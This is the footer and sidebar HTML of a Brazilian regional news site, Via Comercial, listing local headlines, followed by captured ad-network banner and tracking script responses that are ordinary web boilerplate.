		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">As mais lidas</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/22/defesa-civil-emite-alerta-severo-para-chuvas-intensas-em-itabira/" class="image-link media-ratio ratio-is-custom" title="Defesa Civil emite alerta severo para chuvas intensas em Itabira"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-05-at-12.05.12-2-e1583428726307-300x246.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-05-at-12.05.12-2-e1583428726307-300x246.jpeg 300w, https://www.viacomercial.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-05-at-12.05.12-2-e1583428726307.jpeg 515w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/22/defesa-civil-emite-alerta-severo-para-chuvas-intensas-em-itabira/">Defesa Civil emite alerta severo para chuvas intensas em Itabira</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-22T16:02:41-03:00">22/01/2026</time></span></span><span title="42 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>42 <span>Visualizações</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/26/prefeitura-de-itabira-abre-leilao-para-lances-online-de-bens-moveis/" class="image-link media-ratio ratio-is-custom" title="Prefeitura de Itabira abre leilão para lances online de bens móveis"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010-300x189.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010-300x189.jpg 300w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010-768x484.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010-150x95.jpg 150w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010-450x284.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010.jpg 800w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/26/prefeitura-de-itabira-abre-leilao-para-lances-online-de-bens-moveis/">Prefeitura de Itabira abre leilão para lances online de bens móveis</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-26T17:52:54-03:00">26/01/2026</time></span></span><span title="34 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>34 <span>Visualizações</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/22/combate-a-criminalidade-apos-denuncias-anonimas-policia-militar-prende-em-flagrante-um-jovem-e-uma-mulher-em-bairros-diferentes-por-trafico-de-drogas/" class="image-link media-ratio ratio-is-custom" title="COMBATE A CRIMINALIDADE: Após denúncias anônimas, Polícia Militar prende em flagrante um jovem e uma mulher em bairros diferentes por tráfico de drogas"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG-300x190.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG-300x190.jpg 300w, https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG-768x486.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG-150x95.jpg 150w, https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG-450x285.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG.jpg 800w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/22/combate-a-criminalidade-apos-denuncias-anonimas-policia-militar-prende-em-flagrante-um-jovem-e-uma-mulher-em-bairros-diferentes-por-trafico-de-drogas/">COMBATE A CRIMINALIDADE: Após denúncias anônimas, Polícia Militar prende em flagrante um jovem e uma mulher em bairros diferentes por tráfico de drogas</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-22T11:27:52-03:00">22/01/2026</time></span></span><span title="23 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>23 <span>Visualizações</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/27/policia-militar-de-itabira-apreende-carro-grande-quantidade-de-drogas-e-prende-um-homem-por-trafico-no-bairro-penha/" class="image-link media-ratio ratio-is-custom" title="Polícia Militar de Itabira apreende carro, grande quantidade de drogas e prende um homem por tráfico no bairro Penha"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-288x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-288x300.jpg 288w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-150x156.jpg 150w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-450x469.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG.jpg 700w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/27/policia-militar-de-itabira-apreende-carro-grande-quantidade-de-drogas-e-prende-um-homem-por-trafico-no-bairro-penha/">Polícia Militar de Itabira apreende carro, grande quantidade de drogas e prende um homem por tráfico no bairro Penha</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-27T14:33:29-03:00">27/01/2026</time></span></span><span title="21 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>21 <span>Visualizações</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/26/congonhas-registra-segundo-extravasamento-em-mina-da-vale-em-menos-de-24-horas/" class="image-link media-ratio ratio-is-custom" title="Congonhas registra segundo extravasamento em mina da Vale em menos de 24 horas"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/DIQUE-CONGONHAS-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/DIQUE-CONGONHAS-300x150.jpg 300w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/DIQUE-CONGONHAS-1024x512.jpg 1024w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/DIQUE-CONGONHAS-768x384.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/DIQUE-CONGONHAS-450x225.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/DIQUE-CONGONHAS-e1769452704686.jpg 800w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/26/congonhas-registra-segundo-extravasamento-em-mina-da-vale-em-menos-de-24-horas/">Congonhas registra segundo extravasamento em mina da Vale em menos de 24 horas</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-26T15:40:01-03:00">26/01/2026</time></span></span><span title="19 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>19 <span>Visualizações</span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget viaco-widget"><a href="https://www.carnaporto-axemoi.com.br/2026/?cod=1133" target="_blank" aria-label="CARNAPORTO-VERTICAL"><img src="https://www.viacomercial.com.br/wp-content/uploads/2024/08/CARNAPORTO-VERTICAL.gif" alt=""  width="300" height="600"   /></a></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Mais populares</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/22/defesa-civil-emite-alerta-severo-para-chuvas-intensas-em-itabira/" class="image-link media-ratio ratio-is-custom" title="Defesa Civil emite alerta severo para chuvas intensas em Itabira"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-05-at-12.05.12-2-e1583428726307-300x246.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-05-at-12.05.12-2-e1583428726307-300x246.jpeg 300w, https://www.viacomercial.com.br/wp-content/uploads/2020/03/WhatsApp-Image-2020-03-05-at-12.05.12-2-e1583428726307.jpeg 515w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/22/defesa-civil-emite-alerta-severo-para-chuvas-intensas-em-itabira/">Defesa Civil emite alerta severo para chuvas intensas em Itabira</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-22T16:02:41-03:00">22/01/2026</time></span></span><span title="42 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>42 <span>Visualizações</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/26/prefeitura-de-itabira-abre-leilao-para-lances-online-de-bens-moveis/" class="image-link media-ratio ratio-is-custom" title="Prefeitura de Itabira abre leilão para lances online de bens móveis"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010-300x189.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010-300x189.jpg 300w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010-768x484.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010-150x95.jpg 150w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010-450x284.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/Pa-carregadeira-New-Holland-modelo-12C-ano-2010.jpg 800w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/26/prefeitura-de-itabira-abre-leilao-para-lances-online-de-bens-moveis/">Prefeitura de Itabira abre leilão para lances online de bens móveis</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-26T17:52:54-03:00">26/01/2026</time></span></span><span title="34 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>34 <span>Visualizações</span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/22/combate-a-criminalidade-apos-denuncias-anonimas-policia-militar-prende-em-flagrante-um-jovem-e-uma-mulher-em-bairros-diferentes-por-trafico-de-drogas/" class="image-link media-ratio ratio-is-custom" title="COMBATE A CRIMINALIDADE: Após denúncias anônimas, Polícia Militar prende em flagrante um jovem e uma mulher em bairros diferentes por tráfico de drogas"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG-300x190.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG-300x190.jpg 300w, https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG-768x486.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG-150x95.jpg 150w, https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG-450x285.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2025/09/PMMG.jpg 800w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/22/combate-a-criminalidade-apos-denuncias-anonimas-policia-militar-prende-em-flagrante-um-jovem-e-uma-mulher-em-bairros-diferentes-por-trafico-de-drogas/">COMBATE A CRIMINALIDADE: Após denúncias anônimas, Polícia Militar prende em flagrante um jovem e uma mulher em bairros diferentes por tráfico de drogas</a></h4><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-22T11:27:52-03:00">22/01/2026</time></span></span><span title="23 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>23 <span>Visualizações</span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="5">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Nossas escolhas</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/27/sao-goncalo-inaugura-novo-centro-administrativo-e-marca-nova-etapa-da-gestao-publica/" class="image-link media-ratio ratio-is-custom" title="São Gonçalo inaugura novo Centro Administrativo e marca nova etapa da gestão pública"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02-300x155.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02-300x155.jpg 300w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02-768x396.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02-150x77.jpg 150w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02-450x232.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/NOZINHO-CENTRO-ADMIN02.jpg 800w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/27/sao-goncalo-inaugura-novo-centro-administrativo-e-marca-nova-etapa-da-gestao-publica/">São Gonçalo inaugura novo Centro Administrativo e marca nova etapa da gestão pública</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T15:40:38-03:00">27/01/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/27/executivo-do-master-fica-em-silencio-ao-depor-a-pf-sobre-venda-ao-brb/" class="image-link media-ratio ratio-is-custom" title="Executivo do Master fica em silêncio ao depor à PF sobre venda ao BRB"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER-300x150.jpg 300w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER-1024x512.jpg 1024w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER-768x384.jpg 768w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER-450x225.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/BANCO-MASTER.jpg 1170w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/27/executivo-do-master-fica-em-silencio-ao-depor-a-pf-sobre-venda-ao-brb/">Executivo do Master fica em silêncio ao depor à PF sobre venda ao BRB</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T14:46:23-03:00">27/01/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.viacomercial.com.br/2026/01/27/policia-militar-de-itabira-apreende-carro-grande-quantidade-de-drogas-e-prende-um-homem-por-trafico-no-bairro-penha/" class="image-link media-ratio ratio-is-custom" title="Polícia Militar de Itabira apreende carro, grande quantidade de drogas e prende um homem por tráfico no bairro Penha"><span data-bgsrc="https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-288x300.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-288x300.jpg 288w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-150x156.jpg 150w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG-450x469.jpg 450w, https://www.viacomercial.com.br/wp-content/uploads/2026/01/PMMG.jpg 700w" data-sizes="(max-width: 122px) 100vw, 122px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.viacomercial.com.br/2026/01/27/policia-militar-de-itabira-apreende-carro-grande-quantidade-de-drogas-e-prende-um-homem-por-trafico-no-bairro-penha/">Polícia Militar de Itabira apreende carro, grande quantidade de drogas e prende um homem por tráfico no bairro Penha</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-27T14:33:29-03:00">27/01/2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/ViaComercial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://www.twitter.com/viacomercial" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/via_comercial/" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.whatsapp.com/?lang=pt_br" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Via Comercial. Desenvolvido por Dislei Gomes - <a href="https://www.viacomercial.com.br/politica-de-privacidade/">Política de privacidade</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.viacomercial.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Ap\u00f3s conquistar um ponto em dois jogos, Atl\u00e9tico pode mudar planos para encarar URT, em Patos","url":"https:\/\/www.viacomercial.com.br\/2018\/01\/30\/apos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos\/","image":{"@type":"ImageObject","url":"https:\/\/www.viacomercial.com.br\/wp-content\/uploads\/2018\/01\/image-41.jpg","width":653,"height":435},"datePublished":"2018-01-30T10:27:55-02:00","dateModified":"2018-01-30T10:27:55-02:00","author":{"@type":"Person","name":"Valdenir Adilio","url":"https:\/\/www.viacomercial.com.br\/author\/valviacomercial\/"},"publisher":{"@type":"Organization","name":"Via Comercial","sameAs":"https:\/\/www.viacomercial.com.br","logo":{"@type":"ImageObject","url":"http:\/\/www.viacomercial.com.br\/wp-content\/uploads\/2023\/06\/400-x-210-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.viacomercial.com.br\/2018\/01\/30\/apos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.viacomercial.com.br\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.viacomercial.com.br\/category\/esportes\/","name":"Esportes"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.viacomercial.com.br\/2018\/01\/30\/apos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos\/","name":"Ap\u00f3s conquistar um ponto em dois jogos, Atl\u00e9tico pode mudar planos para encarar URT, em Patos"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"smart"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viacomercial.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.viacomercial.com.br/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.viacomercial.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.viacomercial.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/www.viacomercial.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viacomercial.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.viacomercial.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.viacomercial.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970585" id="akismet-frontend-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://cdn.00px.net/rocket/216046/index.html?t=6549425768169981000&redirect=https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOSwiY3IiOjIxNjA0NiwicGwiOjE1Mjk5MH0%3D%2F%3Ft%3D6549425768169981000%26m%3D%26s%3DHXy8ieuExYOat7pRi5qB5rfSfaKcWDDE-20-20-37%26v1%3Do5fDzwZYIDkhqvOiIadchbhzvTpDLnjvoGIAgkgH0DYKD20IyCaeeHjUcblha9m8%26fr%3Dfalse
body_size: 0
content:
<html><head>
<base href="https://cdn.00px.net/rocket/216046/" target="_blank"><style>html,body{margin:0;padding:0;}</style></head><body><a target="_blank" href="%%CLICKTAG%%"><div id="banner"><img src="1260x260-merenda.gif" /></div></a></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE2MDQ2LCJjYSI6NzAwOSwicGwiOjE1Mjk5MH0=/planet.js?v=1.2025.10.21.1&t=6549425768169981000&d=NRVTZLXSPZESCRTPGGB&v1=o5fDzwZYIDkhqvOiIadchbhzvTpDLnjvoGIAgkgH0DYKD20IyCaeeHjUcblha9m8&o=https%3A%2F%2Fwww.viacomercial.com.br&h=https%3A%2F%2Fwww.viacomercial.com.br%2F2018%2F01%2F30%2Fapos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos%2F&env=browser&format=%5B%5B%221260%22%2C%22260%22%5D%5D&dpr=1&sc=lg
body_size: 219
content:
space.planets['NRVTZLXSPZESCRTPGGB'].setToken('eyJjYSI6NzAwOSwiY3IiOjIxNjA0NiwicGwiOjE1Mjk5MH0=').setUrl('https://cdn.00px.net/rocket/216046/index.html?t=6549425768169981000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOSwiY3IiOjIxNjA0NiwicGwiOjE1Mjk5MH0%3D%2F%3Ft%3D6549425768169981000%26m%3D%26s%3DHXy8ieuExYOat7pRi5qB5rfSfaKcWDDE-20-20-37%26v1%3Do5fDzwZYIDkhqvOiIadchbhzvTpDLnjvoGIAgkgH0DYKD20IyCaeeHjUcblha9m8').setSeed('HXy8ieuExYOat7pRi5qB5rfSfaKcWDDE-20-20-37').setSize(1260, 260).setKeywordsBlacklist(' ** ');window.space.launchPlanet('NRVTZLXSPZESCRTPGGB');